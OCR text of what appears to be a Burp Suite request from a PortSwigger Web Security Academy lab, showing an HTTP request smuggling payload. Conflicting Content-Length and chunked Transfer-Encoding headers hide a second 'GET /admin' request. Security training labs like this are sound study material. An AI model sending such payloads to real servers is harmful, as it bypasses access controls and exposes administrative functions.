 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0aff0071049493c181153f8c008b0078.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 37 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 X-Ignore: X